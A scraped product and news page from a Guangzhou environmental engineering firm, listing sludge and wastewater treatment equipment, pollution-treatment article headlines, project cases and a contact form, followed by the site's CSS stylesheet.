    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=763" target="_blank"> 中心传动刮泥机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=762" target="_blank"> <img width="187px" height="140px" alt="电动泥斗" src="../Uploads/2014121290413.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=762" target="_blank"> 电动泥斗</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=759" target="_blank"> <img width="187px" height="140px" alt="铸铁镶铜闸门" src="../Uploads/20141210164647.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=759" target="_blank"> 铸铁镶铜闸门</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=751" target="_blank"> <img width="187px" height="140px" alt="立式转鼓带式浓缩一体压滤机" src="../Uploads/20141119141706.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=751" target="_blank"> 立式转鼓带式浓缩一体压滤机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=757" target="_blank"> <img width="187px" height="140px" alt="旋转除砂机" src="../Uploads/20141210163052.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=757" target="_blank"> 旋转除砂机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=756" target="_blank"> <img width="187px" height="140px" alt="砂水分离器" src="../Uploads/20141210162354.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=756" target="_blank"> 砂水分离器</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=755" target="_blank"> <img width="187px" height="140px" alt="螺旋压榨机" src="../Uploads/20141210162054.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=755" target="_blank"> 螺旋压榨机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=754" target="_blank"> <img width="187px" height="140px" alt="无轴螺旋输送机" src="../Uploads/20141210160235.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=754" target="_blank"> 无轴螺旋输送机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=765" target="_blank"> <img width="187px" height="140px" alt="周边传动刮泥机" src="../Uploads/20141212112920.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=765" target="_blank"> 周边传动刮泥机</a></div>
    </td>
	</tr>
</table>
     </td>
<td id="colee_left2" valign="top"></td>
</tr>
</table>
</div>
<script language="javascript" src="JavaScript/xzgd.js" type="text/javascript">

</script></div>
<div class="clear"></div>
<div class="Drbanner">
        <div id="shutter" class="shutter" style="float:left"><ul>
<li><a href="/" target="_blank"><img src="ImgUpload/banner01.jpg" /></a></li><li><a href="/" target="_blank"><img src="ImgUpload/banner01.jpg" /></a></li><li><a href="/" target="_blank"><img src="ImgUpload/banner02.gif" /></a></li><li><a href="/" target="_blank"><img src="ImgUpload/banner03.jpg" /></a></li></ul></div>
  <script language="javascript" src="JavaScript/banner02.js" type="text/javascript"></script>  
</div>
</div>

<div class="Defultright">
<div class="Defultrightxsjltitle">
    <div class="Defultrighttitlemore"><img src="images/Dmore.gif" /></div>
</div>

    <table id="Dlxsjl" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1157">污水处理自动加药装置的组成</a>
    </div>
    <div class="DNewstbright">2017-5-8</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1155">造纸废水深度处理的方法有哪些</a>
    </div>
    <div class="DNewstbright">2017-5-4</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1149">周边传动刮泥机有哪些特点</a>
    </div>
    <div class="DNewstbright">2017-4-25</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1148">印刷厂废气治理方案有哪些</a>
    </div>
    <div class="DNewstbright">2017-4-21</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1141">电解法二氧化氯发生器的独特优势</a>
    </div>
    <div class="DNewstbright">2017-4-5</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1136">含汞废水的处理方法有哪些</a>
    </div>
    <div class="DNewstbright">2017-3-23</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1117">二氧化氯在污水处理中的应用</a>
    </div>
    <div class="DNewstbright">2017-2-9</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1111">土壤修复技术——土壤异位淋洗技术</a>
    </div>
    <div class="DNewstbright">2017-1-20</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1110">一体化污水处理设备有什么优势</a>
    </div>
    <div class="DNewstbright">2017-1-18</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1095">酸性土壤修复用哪种技术</a>
    </div>
    <div class="DNewstbright">2016-12-27</div>
    </div>
    </td>
	</tr>
</table>

</div>
<div class="Dzjlzcright">
<div class="DGuestBooktop"></div>
<div class="DGuestBooktb"><div class="DGuestBooktbleft">姓名：</div><div class="DGuestBooktbright">
    <input name="txtName" type="text" id="txtName" class="DuestBooktext" /></div> </div>
    <div class="DGuestBooktb"><div class="DGuestBooktbleft">手机：</div><div class="DGuestBooktbright">
    <input name="txtshouji" type="text" id="txtshouji" class="DuestBooktext" /></div> </div>
        <div class="DGuestBooktb"><div class="DGuestBooktbleft">座机：</div><div class="DGuestBooktbright">
    <input name="txtdianhua" type="text" id="txtdianhua" class="DuestBooktext" /></div> </div>
    
            <div class="DGuestBooktb"><div class="DGuestBooktbleft">所在城市：</div><div class="DGuestBooktbright">
      <select name="DropDownList1" onchange="javascript:setTimeout('__doPostBack(\'DropDownList1\',\'\')', 0)" id="DropDownList1">
	<option selected="selected" value="0">--请选择--</option>
	<option value="1">北京</option>
	<option value="2">天津</option>
	<option value="3">上海</option>
	<option value="4">重庆</option>
	<option value="5">安徽省</option>
	<option value="6">福建省</option>
	<option value="7">广东省</option>

</select></div> 
              </div>
                      <div class="DGuestBooktb"><div class="DGuestBooktbleft"></div><div class="DGuestBooktbright">
      <select name="DropDownList2" id="DropDownList2">
	<option value="0">请选择</option>

</select></div> 
              </div>
              
              <div class="DGuestBookbtn">
                  <input type="image" name="ImageButton1" id="ImageButton1" src="images/btntj.jpg" style="border-width:0px;" />
              </div>


</div>

</div>
<div class="clear"></div>
<div class="Dgcal">
<div class="Dgcalleft">
</div>
<div class="Dgcalright">
<div id="colee_righthbky" style="overflow:hidden;width:950px;">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td id="colee_righthbky1" valign="top" align="center">
    <table id="DLgcal" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=58" target="_blank">  <img width="145px" height="95px" alt="雅新电子（东莞）有限公司生活污水处理工程(1800m3/d)" src="../Uploads/201262701023.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=58" target="_blank"> 雅新电子（东莞）有限..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=57" target="_blank">  <img width="145px" height="95px" alt="徐福记国际集团纯水过滤工程(50m3/h)" src="../Uploads/201262700843.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=57" target="_blank"> 徐福记国际集团纯水过..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=56" target="_blank">  <img width="145px" height="95px" alt="南海火力发电厂除盐系统(90m3/h)" src="../Uploads/201262700746.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=56" target="_blank"> 南海火力发电厂除盐系..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=55" target="_blank">  <img width="145px" height="95px" alt="顺德大地漆有限公司废气工程" src="../Uploads/201262700534.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=55" target="_blank"> 顺德大地漆有限公司废..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=54" target="_blank">  <img width="145px" height="95px" alt="格兰仕集团废气工程" src="../Uploads/201262700439.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=54" target="_blank"> 格兰仕集团废气工程</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=80" target="_blank">  <img width="145px" height="95px" alt="福建新港印染有限公司废水处理工程" src="../Uploads/2015210143914.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=80" target="_blank"> 福建新港印染有限公司..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=82" target="_blank">  <img width="145px" height="95px" alt="福建华良染整有限公司废水处理工程" src="../Uploads/2015210145440.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=82" target="_blank"> 福建华良染整有限公司..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=81" target="_blank">  <img width="145px" height="95px" alt="福建厚东针织染整有限公司废水处理工程" src="../Uploads/2015210144535.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=81" target="_blank"> 福建厚东针织染整有限..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=52" target="_blank">  <img width="145px" height="95px" alt="东莞人民医院医疗废水工程" src="../Uploads/2012626235855.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=52" target="_blank"> 东莞人民医院医疗废水..</a> </div>
    </td><td>
    <div class="Dgcalrightimg">  <a href="Viewsfgc.aspx?nid=78" target="_blank">  <img width="145px" height="95px" alt="湖南临武人民医院医疗垃圾焚烧工程" src="../Uploads/2012731163528.jpg" /></a> </div>
    <div class="Dgcalrighttb"> <a href="Viewsfgc.aspx?nid=78" target="_blank"> 湖南临武人民医院医疗..</a> </div>
    </td>
	</tr>
</table>
    
</td>
<td id="colee_righthbky2" valign="top"></td>
</tr>
</table>
</div>
<script>
var speed1=20//速度数值越大速度越慢
var colee_righthbky2=document.getElementById("colee_righthbky2");
var colee_righthbky1=document.getElementById("colee_righthbky1");
var colee_righthbky=document.getElementById("colee_righthbky");
colee_righthbky2.innerHTML=colee_righthbky1.innerHTML
function Marquee5(){
if(colee_righthbky.scrollLeft<=0)
colee_righthbky.scrollLeft+=colee_righthbky2.offsetWidth
else{
colee_righthbky.scrollLeft--
}
}
var MyMar5=setInterval(Marquee5,speed1)
colee_righthbky.onmouseover=function() {clearInterval(MyMar5)}
colee_righthbky.onmouseout=function() {MyMar5=setInterval(Marquee5,speed1)}
</script>

</div>
</div>
<div class="clear"></div>

<div id="friendlink">
<div class="Defultrightyqljltitle"><div class="Defultyqljtitleleft"></div>
    <div class="Defultrighttitlemore"><img src="images/Dmore.gif" /></div>
</div>
<div class="clear"></div>
  <ul>
  	<li><a href="http://www.zhb.gov.cn/" target="_blank"><img src="images/friendlink_01.gif" /></a></li>
  	 	<li><a href="http://env.southcn.com/" target="_blank"><img src="images/friendlink_03.gif" /></a></li>
  	 	  	<li><a href="http://www.gzepb.gov.cn/" target="_blank"><img src="images/friendlink_251.gif" /></a></li>
  	<li><a href="http://www.chinaenvironment.com/" target="_blank"><img src="images/friendlink_02.gif" /></a></li>
  	
  	<li><a href="http://www.cctvhjpd.com/" target="_blank"><img src="images/friendlink_05.gif" /></a></li>
  	<li><a href="http://www.hbzhan.com/" target="_blank"><img src="images/friendlink_06.gif" /></a></li>
 
  	<li><a href="http://www.gzepb.gov.cn/" target="_blank"><img src="images/friendlink_04.gif" /></a></li>
  	<li><a href="http://www.guangzhou.gov.cn/" target="_blank"><img src="images/friendlink_07.gif" /></a></li>
  	<li><a href="http://www.gdepi.com.cn/" target="_blank"><img src="images/friendlink_08.gif" /></a></li>
  	<li><a href="http://www.zghbcyw.roboo.com/" target="_blank"><img src="images/friendlink_09.gif" /></a></li>
  	<li><a href="http://www.zghbxx.roboo.com/" target="_blank"><img src="images/friendlink_10.gif" /></a></li>
  	<li><a href="http://www.cenews.com.cn/" target="_blank"><img src="images/friendlink_11.gif" /></a></li>

  	<li><a href="http://www.51hbjob.com/" target="_blank"><img src="images/friendlink_13.gif" /></a></li>
  	<li><a href="http://www.ep65.com/" target="_blank"><img src="images/friendlink_14.gif" /></a></li>
  </ul>
</div>
<div class="clearfix"></div>
  <div id="footer">
    <dl>
      <dt></dt>
      <dd>版权所有：广州富生源环保工程有限公司&nbsp;&nbsp;电话：020-38283099 020-38283086&nbsp;&nbsp;传真：020-22381698&nbsp;&nbsp;地址：广州市天河区天河北路908号高科大厦B座2805-2806号
        <br/>
        技术支持：<a href="#">广州翔云广告有限公司</a>&nbsp;&nbsp;
        <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备19135213号</a>&nbsp;&nbsp;
        您是第<span class="Dtjfont"> 2521854 </span>个访问本网站
        </dd>
    </dl>
  </div>
</div>
<div id="body_bg_bottom_container">
<div id="body_bg_bottom"><img src="images/body_bg2.jpg" width="100%;" /></div>
</div>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9384058&sort=0 ></SCRIPT>
    </form>
</body>
</html>
<!--script language=javascript>
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='您好! 请问有什么可以帮到您的吗?<BR><B><BR>如果您有任何问题请接受此邀请以开始即时沟通</B>';
</script>
<script language="javascript" src="http://pyt.zoosnet.net/JS/LsJS.aspx?siteid=PYT93460718&float=1&lng=cn"></script-->



--- FILE ---
content_type: text/css
request_url: http://www.fsyhb.com/css/css%20reset.css
body_size: 7749
content:
@charset "utf-8";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
padding: 0;
margin: 0;
}
body {
  font-family: "����", arial;
   font-size: 12px;
}
fieldset, img { border: 0; }
ul { list-style: none; }
h1, h2, h3, h4, h5, h6 {
font-weight: normal;
font-size: 100%;
}
a {
text-decoration: none;
color: #000;
}
a:hover {
text-decoration: underline;
}
.clearfix:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
.clear {
	CLEAR: both
}
.clearfix { zoom:1; }
#wrapper {
width: 1000px;
margin-right: auto;
margin-left: auto;
position: relative;
}
#wrapper01 {
width: 1000px;
margin-right: auto;
margin-left: auto;
position: relative;
}
#wrapper02
{
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 450px;
}
#header {
position: relative;
overflow: hidden;
_height: 115px;
height: 115px;
width: 1000px;
}
.logo {
height: 115px;
width: 350px;
float: left;
}
h6
{
	position: absolute;
	right: 0px;
	bottom: 5px;
	color: #FFF;
	font-size: 13px;
	font-weight: bold;
	_font-size: 13px;

}
.top
{
	width: 1000px;
	height: 30px;
	background-color: #1F76C5;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	color: #ffffff;
	padding-top: 0px;
	text-align: left;
}
.topleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 5px 0px 0px 5px;
	vertical-align: top;
	width: 400px;
	padding-top: 0px;
	height: 20px;
	text-align: left;
}
.topC
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 2px 0px 0px 5px;
	width: 82px;
	padding-top: 0px;
	height: 25px;
}
.topsoso
{
	padding-right: 0px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px 10px 0px 0px;
	width: 190px;
	padding-top: 0px;
	height: 27px;
	background-attachment: scroll;
}
.topright
{
	padding-right: 5px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 270px;
	padding-top: 5px;
	height: 25px;
	text-align: right;
}
.toprightleft
{
	float: left;
	margin-right: 5px;
}
.toprightright
{
	float: right;
}
.toprightright img
{
	float: left;
	margin-left: 2px;
	margin-right: 2px;
	padding-top: 2px;
}
.topright a
{
	text-decoration: none;
	color: #ffffff;
}
.topright a:hover {
text-decoration: underline;
}
.headtopfont
{
	right: 0px;
	bottom: 5px;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	_font-size: 14px;
	float: right;
	vertical-align: top;
	width: 500px;
	height: 30px;
	text-align: right;
	margin-top: 8px;
}
.headtopscj
{
	padding-right: 5px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 490px;
	padding-top: 0px;
	height: 20px;
	text-align: right;
	float: right;
	color: #ffffff;
}
.headtopfwrx
{
	padding-right: 5px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 10px 20px 0px 0px;
	vertical-align: top;
	width: 470px;
	padding-top: 12px;
	height: 20px;
	text-align: right;
	float: right;
	font-weight: bold;
	font-size: 10pt;
	color: #0033cc;
}
.headtopscj a {
color: #FFF;
}
.headtopfwrx img
{
	float: right;
}
#header ul {
float: right;
color: #FFF;
margin-right: 15px;
}
#header ul li {
float: left;
margin-left: 10px;
}
#header ul li a {
color: #FFF;
}
#body_bg_top {
position: absolute;
z-index: -2;
left: 0px;
top: 0px;
width: 100%;
}
div#menu
{
	background: transparent url(../images/menu_level1_item_blue.png) repeat-x scroll 0 0;
	position: absolute;
height: 35px;
	left: 0;
	width: 1000px;

}

div#menu li {
position: relative;
float: left;
}
/* menu::level1 */
div#menu li a {
height: 35px;
display: block;
float: left;
line-height: 35px;
text-decoration: none;
color: #fff;
overflow: hidden;
position: relative;
text-align: center;
width: 76px;
}

div#menu li span {
color: #fff;
display: block;
background-repeat: no-repeat;
background-position: 95% 0px;
z-index: 6;
position: relative;
}


div#menu li span.bg { 
	display: block;
  background: transparent url('../images/menu_level1_item.png') repeat-x scroll 0pt 100%;
  padding: 0;
	height: 35px;
	z-index: 5;
	position: relative;
  float: left;
}

div#menu li.current {  
	font-weight: bold;
}

div#menu li.current ul {  
	font-weight: normal;
}

/* menu::level2 */
div#menu ul.menu ul {
padding: 0px 0px 10px;
background: transparent url('../images/menu_dropdown_bg.png') no-repeat scroll 0pt 100%;
_background: transparent url('../images/menu_dropdown_bg.gif') no-repeat scroll 0pt 100%;
left: -999em;
width: 165px;
position: absolute;
top: 30px;
z-index: 110;
}

div#menu li:hover ul, div#menu li.sfhover ul { 
	left: 0px; 
	z-index: 100;
	visibility: visible; 
}

div#menu li li { 
	width: 100%; 
	text-indent: 0px;
	float: none; 
	height: auto;
}

div#menu li li a, div#menu li li span.separator {
margin: 0px 1px;
padding: 0px;
background: url('../images/menu_level2_item.gif') no-repeat scroll 100% bottom;
height: auto;
float: none;
display: block;
line-height: 25px;
width: 163px;
}

div#menu li:hover ul ul, div#menu li.sfhover ul ul { 
	border-top: 1px solid #ccc; 
}

div#menu li:hover ul ul, div#menu li.sfhover ul ul, div#menu li:hover ul ul ul, div#menu li.sfhover ul ul ul, div#menu li:hover ul ul ul ul, div#menu li.sfhover ul ul ul ul { 
	left: -999em; 
}
div#menu li li:hover ul, div#menu li li.sfhover ul, div#menu li li li:hover ul, div#menu li li li.sfhover ul, div#menu li li li li:hover ul, div#menu li li li li.sfhover ul { left: 0pt; z-index: 100; }

div#menu a:hover {
	color: #000;
}
div#menu li li span { color: #646464; }
.xixibox
{
	height: 350px;
	width: 1000px;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 35px 0px 0px;
	vertical-align: top;
	padding-top: 0px;
	text-align: center;
}
#content1
{
	margin-top: 5px;

	_overflow: hidden;
	width: 1000px;
}
#box1_l {
float: left;
width: 246px;
}
#search form {
text-align: center;
padding: 10px 5px;
}
.srh_inp {
width: 150px;
margin-right: 5px;
margin-left: 5px;
}
.srh_btn {
width: 50px;
border: 1px solid #000;
margin-right: 5px;
margin-left: 5px;
}
h3 {
border-bottom: 2px solid #1880B3;
background: url(../images/column_icon.png) no-repeat 10px 5px;
padding-left: 35px;
padding-bottom: 4px;
height: 16px;
font: 10px Verdana, Geneva, sans-serif;
margin-bottom: 10px;
margin-top: 5px;
_position: relative;
}
h3 span  {
color: #000;
border-bottom: 4px solid #1880B3;
margin-right: 5px;
font-size: 13px;
font-weight: bold;
}
h3 a {
display: block;
float: right;
margin-top: 6px;
_position: absolute;
_top: 0px;
_right: 0px;
}
#news ul li span {
display: block;
float: right;
color: #999;
}
#news ul li a ,#content2 li a{
display: block;
width: 160px;
overflow: hidden;
white-space: nowrap;
text-overflow:ellipsis;
float: left;
color: #000;
background: url(../images/20060905030507575.gif) no-repeat 0px center;
padding-left: 12px;
}
#about {
float: right;
width: 730px;
}
#about p {
text-indent: 2em;
margin-top: 5px;
}
#about ul {
float: right;
margin-top: 5px;
}
#about ul li {
margin-bottom: 10px;
border: 1px solid #666;
height: 60px;
width: 180px;
}
#about ul li img {
_display:block;
}
#content2 {
margin-top: 10px;
_margin-top: 0px;
_margin-bottom:0px;
}
#content2 div {
float: left;
width: 246px;
margin-right: 4px;
}
#product ,#project,#friendlink{
margin-top: 20px;
_margin-top: 10px;
}
#product
{
_margin-top:0px

}
#product td p img,#project td p img{
height: 100px;
margin-right: 5px;
margin-left: 5px;
border: 1px solid #333;
}
#friendlink ul li {
float: left;
}
#friendlink ul li a {
text-align: center;
display: block;
height: 41px;
width: 142px;
}
#body_bg_bottom_container {
width: 100%;
position: relative;
z-index: -2;
_z-index: -2;
}
#body_bg_bottom {
position: absolute;
z-index: -1;
_z-index: -1;
_bottom: -100px;
bottom: -100px;
left: 0px;
width: 100%;
}
#footer
{
	text-align: center;
	margin-top: 10px;
	padding-top: 10px;
	line-height: 16pt;
	z-index: 3;
}
.Defultleft
{
	vertical-align: top;
	width: 260px;
	height: 100%;
	text-align: left;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
	float: left;
}
.DlAbouttitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 260px;
	padding-top: 0px;
	height: 30px;
	text-align: center;
	background-attachment: scroll;
	background-image: url(../images/DAbouttitle.gif);
	background-repeat: repeat-x;
}
.Dsoso
{
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 3px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 990px;
	padding-top: 2px;
	height: 38px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/sosobj.gif);
	background-repeat: repeat-x;
}
.Dsosoleft
{
	padding-right: 0px;
	padding-left: 0px;
	font-weight: bold;
	font-size: 11pt;
	padding-bottom: 0px;
	margin: 0px 0px 0px 0px;
	vertical-align: top;
	width: 240px;
	color: #325aaa;
	padding-top: 5px;
	height: 33px;
	text-align: right;
	float: left;
}
.Dsosoright
{
	float: left;
	vertical-align: top;
	width: 660px;
	_width: 640px;
	height: 38px;
	text-align: left;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.Dsosoleftl
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 100px;
	_width: 100px;
	padding-top: 5px;
	height: 28px;
	text-align: right;
}
.Dsosoleftr
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px 0px 8px;
	vertical-align: top;
	width: 100px;
	_width: 100px;
	padding-top: 0px;
	height: 20px;
	text-align: left;
	font-size: 12px;
}
.Dsosorightl
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px;
	width: 306px;
	padding-top: 0px;
	height: 35px;
}
.Dsosorightr
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px 0px 0px 20px;
	vertical-align: top;
	width: 330px;
	_width: 310px;
	padding-top: 10px;
	height: 25px;
	text-align: left;
}
.DlAboutContent
{
	border-right: #d4d3d3 1px solid;
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px 0px 5px;
	vertical-align: top;
	border-left: #d4d3d3 1px solid;
	width: 248px;
	padding-top: 5px;
	border-bottom: #d4d3d3 1px solid;
	height: 100%;
	text-align: left;
	line-height: 14pt;
}
.Defultright
{
	vertical-align: top;
	width: 452px;

	text-align: left;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 0px 8px;
	padding-top: 0px;
	float: left;
}
.Defultrighttitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 452px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px solid;
	height: 25px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/DNewstitle.gif);
	background-repeat: no-repeat;
}
.Defultrighttitlemore
{
	padding-right: 10px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 38px;
	padding-top: 10px;
	height: 15px;
	text-align: right;
}
.DNewsCtop
{
	text-align: left;
	padding-bottom: 2px;
	margin: 5px 0px;
	padding-left: 0px;
	width: 450px;
	padding-right: 0px;
	height: 90px;
	vertical-align: top;
	padding-top: 2px;
	border-bottom: #dddcdc 1px dashed;
}
.DNewsCtopleft
{
	text-align: left;
	padding-bottom: 0px;
	margin: 0px;
	padding-left: 0px;
	width: 120px;
	padding-right: 0px;
	float: left;
	height: 90px;
	vertical-align: top;
	padding-top: 0px;
}
.DNewsCtopright
{
	padding-bottom: 0px;
	margin: 0px;
	padding-left: 0px;
	width: 325px;
	padding-right: 0px;
	float: right;
	height: 90px;
	padding-top: 0px;
	text-align: left;
	vertical-align: top;
}
.DNewsCtoprighttitle
{
	color: #ff0000;
	text-align: left;
	padding-bottom: 0px;
	margin: 0px 0px 2px;
	padding-left: 0px;
	width: 325px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.DNewsCtoprightContent
{
	text-align: left;
	padding-bottom: 0px;
	line-height: 16pt;
	margin: 0px;
	padding-left: 0px;
	width: 325px;
	padding-right: 0px;
	height: 65px;
	vertical-align: top;
	padding-top: 2px;
}
.DNewsCtoprightContent a
{
	text-decoration: none;
	color: #ff0000;
}
.DNewsCtoprightContent a:hover {
text-decoration: underline;
}
.DNewstb
{
	border-bottom: #d4d3d3 1px dashed;
	text-align: left;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	padding-left: 0px;
	width: 450px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.DNewstbleft
{
	text-align: left;
	padding-bottom: 0px;
	margin: 0px;
	padding-left: 0px;
	width: 345px;
	padding-right: 0px;
	float: left;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.DNewstbright
{
	text-align: right;
	padding-bottom: 0px;
	margin: 0px;
	padding-left: 0px;
	width: 95px;
	padding-right: 5px;
	float: right;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.DNewstbleft img
{
	
	margin-left: 5px;

	margin-right: 5px;
	float: left;
}
.Dwhright
{
	border-bottom: #d4d3d3 1px solid;
	text-align: center;
	border-left: #d4d3d3 1px solid;
	padding-bottom: 2px;
	margin: 0px 1px 0px 0px;
	padding-left: 2px;
	width: 268px;
	padding-right: 2px;
	float: right;
	height: 100%;
	vertical-align: top;
	border-top: #d4d3d3 1px solid;
	border-right: #d4d3d3 1px solid;
	padding-top: 2px;
}
.Dlywfwtitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 260px;
	padding-top: 0px;
	height: 30px;
	text-align: center;
	background-attachment: scroll;
	background-image: url(../images/Dywfwtitle.gif);
	background-repeat: repeat-x;
}
.Dywfwlbj
{
	text-align: left;
	padding-bottom: 0px;
	margin: 0px 2px 0px 1px;
	padding-left: 36px;
	width: 84px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 5px;
	background-image: url(../images/Dywfwbj.gif);
	background-attachment: scroll;
	background-repeat: repeat-x;
	float: left;
